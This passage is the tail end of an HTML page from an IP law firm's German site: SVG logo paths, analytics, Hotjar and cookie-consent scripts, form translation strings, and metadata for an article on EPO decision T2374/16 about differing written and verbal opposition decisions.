0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2018","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2018-08-14T14:49:39+01:00","dateModified":"2018-10-12T10:35:19+01:00","datePublished":"2018-08-14T14:51:40+01:00","description":"T2374/16 concerns a situation in which the written decision of oral proceedings before the opposition division differed from the verbal decision given at the end of the oral proceedings.","headline":"When written & verbal decisions at oral proceedings differ","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/verbal-written-decisions","name":"When written & verbal decisions at oral proceedings differ","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/verbal-written-decisions"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/verbal-written-decisions","name":"When written & verbal decisions at oral proceedings differ","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-nnitti');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-16T17:35:58+00:00 -->